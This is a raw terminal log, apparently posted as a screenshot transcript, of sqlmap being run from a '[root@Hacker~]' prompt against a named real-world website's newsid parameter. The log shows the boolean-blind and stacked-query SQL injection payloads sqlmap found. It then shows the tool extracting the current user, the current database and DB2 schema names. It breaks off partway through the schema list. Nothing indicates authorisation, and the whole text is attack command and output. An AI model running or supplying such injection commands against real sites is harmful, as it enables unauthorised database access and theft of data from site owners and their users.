 [root@Hacker~]# Sqlmap -u "http://www.tobaccosz.com/ebp/jsp/base/newsPress/showN
ews.jsp?newsid=111" --dbs --current-user --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:22:49
[12:22:50] [INFO] resuming back-end DBMS 'ibm db2'
[12:22:50] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: newsid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newsid=111 AND 3693=3693
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: newsid=111; WAITFOR DELAY '0:0:5';--
---
[12:22:54] [INFO] the back-end DBMS is IBM DB2
web application technology: Apache 2.0.47, JSP
back-end DBMS: IBM DB2
[12:22:54] [INFO] fetching current user
[12:22:54] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:22:54] [INFO] retrieved: ecajotua
current user:    'ecajotua'
[12:32:56] [INFO] fetching current database
[12:32:56] [INFO] resumed: ecajotua
current database:    'ecajotua'
[12:32:56] [WARNING] schema names are going to be used on IBM DB2 for enumeratio
n as the counterpart to database names on other DBMSes
[12:32:56] [INFO] fetching database (schema) names
[12:32:56] [INFO] fetching number of databases
[12:32:56] [INFO] retrieved: 17
[12:33:47] [INFO] retrieved: ecajotua
[12:43:51] [INFO] retrieved: fcq
[12:51:09] [INFO] retrieved: fn